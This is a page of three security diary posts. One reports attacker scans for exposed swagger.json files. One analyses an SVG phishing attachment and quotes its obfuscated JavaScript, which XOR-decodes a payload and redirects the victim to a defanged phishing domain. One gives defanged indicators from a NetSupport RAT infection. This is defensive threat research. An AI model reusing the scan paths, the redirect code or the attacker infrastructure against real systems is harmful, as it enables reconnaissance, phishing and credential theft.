Continuing Scans for swagger.json

Enterprise applications often still use complex standards like SOAP for web services. The big advantage of SOAP is its tight and extensive standards, which enable interoperability across an enterprise governed by web services. The disadvantage of SOAP: First, while it is de facto usually used over HTTP, it does not leverage HTTP, leading to unnecessary complexity. Secondly, kids don't RTFM, and developers these days tend not to appreciate the art of careful system design; they rather throw code at an IDE to see what sticks, if they don't vibe code it anyway.

So the answer to all of the calls for a simpler standard is the non-standard REST. REST is more a "living standard" defined by commonly used libraries that happen to be popular right now. One of these standards is Swagger, or OpenAPI [1]. A very popular part of Swagger is "swagger.json", a file that defines how to use an API. Some people here may remember "WSDL"s, or good old ".h" files in C/C++. Same idea, but now with more JSON.

From a web application security perspective, swagger.json is like a directory listing for an API. It is not that they are inherently evil or insecure. They are often necessary to allow developers to connect to an API efficiently. But on the other hand, they are also a great roadmap for attackers. So it's no surprise that attackers are looking for them. Not only do they provide a list of API features, but metadata in the description will usually identify the underlying application. It is a great way to find vulnerable applications.

Here are some of the top URLs attackers are scanning recently:

| URL | First Seen | Last Seen | # of Requests |

|---|---|---|---|

| /swagger.json | 2020-12-28 | 2026-06-03 | 32,499 |

| /api/v2/swagger.json | 2021-01-03 | 2026-06-02 | 14,536 |

| /swagger/v1/swagger.json | 2020-12-28 | 2026-06-03 | 13,791 |

| /api/swagger.json | 2020-12-28 | 2026-06-03 | 11,100 |

| /api-docs/swagger.json | 2020-12-28 | 2026-06-03 | 8,693 |

| /v1/swagger.json | 2021-01-03 | 2026-06-02 | 7,482 |

| /apidocs/swagger.json | 2021-01-03 | 2026-04-26 | 6,517 |

| /api/v1/swagger.json | 2021-03-03 | 2026-06-02 | 6,495 |

| /v2/swagger.json | 2021-08-07 | 2026-06-03 | 1,026 |

| /api/api-docs/swagger.json | 2020-12-28 | 2026-05-12 | 945 |

And some that started showing up more recently:

| URL | First Seen | Last Seen | Number of Requests |

|---|---|---|---|

| /%2Fswagger.json | 2026-04-03 | 2026-04-22 | 20 |

| /swagger/v2/api-docs/service/swagger.json | 2026-02-27 | 2026-05-24 | 17 |

| /swagger/v3/api-docs/service/swagger.json | 2026-02-27 | 2026-05-24 | 17 |

| /26-166/api-docs/swagger.json | 2026-01-21 | 2026-04-18 | 2 |

| /73/api/apidocs/swagger.json | 2026-01-21 | 2026-04-18 | 2 |

| /hsd1/api/swagger-ui/swagger.json | 2026-01-21 | 2026-04-18 | 2 |

| /69/api/api-docs/swagger.json | 2026-01-21 | 2026-04-18 | 2 |

| /166/api-docs/swagger.json | 2026-01-21 | 2026-04-18 | 2 |

| /c/api-docs/swagger.json | 2026-01-21 | 2026-04-18 | 2 |

| /26-166/api/api-docs/swagger.json | 2026-01-21 | 2026-04-18 | 2 |



The number of requests is continuously high, but there are spikes and slow times:

But the continuing interest shows that attackers see value here.

What's the lesson? Should you stop using swagger.json? Probably not. Your developers need it. On the other hand, you should be scanning for swagger.json files preemptively in your environment to identify inappropriately published swagger.json files. My intro remarks about REST, while obviously an attempt to finally get someone to read these posts, also point out that with REST, some important design decisions are left up to you, and with lots of freedom comes lots of possibilities to mess things up.

Any comments on good tools to do so? (yes, more engagement farming. But maybe it will cause me to fix the comment system for this site.

[1] https://swagger.io/specification/

--

Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu

Twitter|

New Wave Of Phishing Emails with SVG Files

For a few days, my SANS ISC mailbox is flooded with emails that delivers SVG files. An SVG ("Scalable Vector Graphic") is a web-friendly vector file format used for graphics and icons. No URL in the body, just “an image”, that’s the perfect way to deliver some malicious content. This isn’t the first time that we see this technique used by threat actors[1].



This time, the SVG files are really simple and even don’t contain any graphical element but a simple piece of JavaScript that will redirect the victim's browser to the phishing page:

With the current wave, I just detected regular phishing pages but it could be any payload.

The variable “nl” contains the targeted email address:

nl = '$aGFuZGxlcnNAc2Fucy5lZHU='; // “handlers@sans.edu”

The interesting payload is in “oa”, it contains a Base64-encode and XOR’d string. The XOR key is in “bd”:

const pt = "b19208caeefa"; const rm = "51d1e7dcd384"; const bd = pt + rm;

The payload is decoded here:

const cx = ['b', 'style', 'o', 't', 'a'];

const kf = self[[cx[4], cx[3], cx[2], cx[0]].join('')];

const ts = kf(oa);

const rabbit = Uint8Array.from(ts, (aa, ak) =>

aa.charCodeAt(0) ^ bd.charCodeAt(ak % bd.length)

);

Finally, the variable “rabbit” is used to perform the redirect in the browser:

window.location.href = "hxxps://chinougoo[.]cfd/W74rH61S!x7sbhhS0bKPv/" + "handlers@sans.edu";

This technique works because SVG files are handled by the browser by default on the Windows operating system. Note the TLD used (".cfd") which means "Clothing, Fashion, and Design". It's a cheap TLD more and more abused in phishing campaigns[2].

A final note about the MIME type used in the SVG file:

<script type="application/ecmascript">

This is a official MIME type for ECMAScript, the standardized specification underlying JavaScript (standard ECMA-262)[3]. This has been used probably to defeat some common security controls that are looking for "JavaScript".

[1] https://isc.sans.edu/diary/Increase+In+Phishing+SVG+Attachments/31456

[2] https://radar.cloudflare.com/tlds/cfd?dateRange=7d

[3] https://github.com/sudheerj/ECMAScript-features

Xavier Mertens (@xme)

Xameco

Senior ISC Handler - Freelance Cyber Security Consultant

PGP Key

0 Comments

Unidentified RAT pushes NetSupport RAT

Introduction



This diary provides indicators from an unidentified RAT infection on Wednesday 2026-05-27 that was followed by a malicious NetSupport Manager RAT package. This originated from the SmartApeSG ClickFix campaign. I still don't know the name of the initial RAT, but it has consistently been generating encoded (not HTTPS/SSL/TLS) traffic to a command and control (C2) server at 89.110.110[.]119 over TCP port 443 since I first noticed it sometime in April 2026.

Images from the infection

Shown above: Fake verification page with ClickFix instructions from the SmartApeSG campaign.





Shown above: Initial RAT malware on an infected Windows host.

Shown above: Follow-up files for NetSupport RAT sent through the initial RAT C2 traffic.



Shown above: NetSupport RAT C2 traffic.

Indicators of Compromise

Example of SmartApeSG URLs seen on Wednesday 2026-05-27:

- hxxps[:]//hiddenplanetlab[.]top/signin/secure-util.js

- hxxps[:]//hiddenplanetlab[.]top/signin/private-template?c66kjD5i

- hxxps[:]//hiddenplanetlab[.]top/signin/legacy-worker.js?18b3825af007e53d

Example of traffic generated by running the associated ClickFix script:

- hxxp[:]//178.156.165[.]82/

- hxxp[:]//178.156.173[.]194/

- hxxps[:]//silverharvestnetwork[.]com/check

Initial RAT C2 traffic:

- tcp[:]//89.110.110[.]119:443/

IP address for NetSupport RAT C2 server:

- hxxp[:]//185.163.47[.]217:443

Files from the infection:

SHA256 hash: 1514b1268e9dc6d2f37137aa38c756cb4bf8186ac9235d6863b78e7f8bbbe976

- File size: 26,555,757 bytes

- File type: Zip archive data, at least v2.0 to extract

- File location: hxxps[:]//silverharvestnetwork[.]com/check

- File description: Zip archive containing software package for the initial RAT.

SHA256 hash: 469bac8e10f50263e8ff0806e6ba126bb4cc660799129a8653eab3f8ec7201e5

- File size: 109 bytes

- File type: ASCII text

- File location: C:\ProgramData\processor.vbs

- File description: Initial script that runs token.bat

SHA256 hash: 9c7eda2c4d3aaa8746495741bef57a07de180f0409409faf0f91658e88ba33f5

- File size: 8,262 bytes

- File type: DOS batch file text, ASCII text, with very long lines

- File location: C:\ProgramData\token.bat

- File description: Batch scrip that extracts, runs, and makes persistent NetSupport RAT from setub.cab

SHA256 hash: 7ba5481c873bb3081442561f749f590badd72ef249fddfe993e30b28dc0c2112

- File size: 17,275,805 bytes

- File type: Microsoft Cabinet archive data

- File location: C:\ProgramData\setup.cab

- File description: CAB file containing malicious NetSupport RAT package

- Contents of this CAB file extracted to: C:\ProgramData\UpdateInstaller\

Note 1: The files processor.vbs, token.bat, and setup.cab are all deleted by the token.bat script after it installs the malicious NetSupport RAT package and makes it persistent on the infected Windows host.

Note 2: The indicators for this activity (domains, file hashes, etc.) change on a daily basis. For more up-to-date indicators on SmartApeSG and similar campaigns, see the @monitorsg feed on Mastodon.

---

Bradley Duncan

brad [at] malware-traffic-analysis.net

0 Comments

0 Comments